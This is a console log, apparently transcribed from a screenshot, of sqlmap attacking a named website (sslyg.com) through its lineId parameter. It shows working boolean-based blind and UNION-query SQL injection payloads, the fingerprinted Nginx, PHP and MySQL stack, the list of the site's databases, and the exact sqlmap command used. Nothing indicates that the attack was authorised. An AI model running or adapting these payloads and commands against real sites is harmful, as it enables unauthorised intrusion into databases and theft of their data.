 管理员: C:\Windows\system32\cmd.exe
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:17:50
[18:17:50] [INFO] resuming back-end DBMS 'mysql'
[18:17:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lineId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lineId=5640 AND 7822=7822
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: lineId=5640 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CON
CAT(0x71796c6771,0x4e51614f73714a456e58,0x7176796971),NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL#
---
[18:17:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5
[18:17:50] [INFO] fetching database names
[18:17:50] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] information_schema
[*] sitegroup_new_line_cate
[18:17:50] [INFO] fetched data logged to text files under 'F:\123\output\sslyg.c
om'
[*] shutting down at 18:17:50
F:\123>sqlmap.py -u "http://sslyg.com/col/detail.php?lineId=5640" --dbs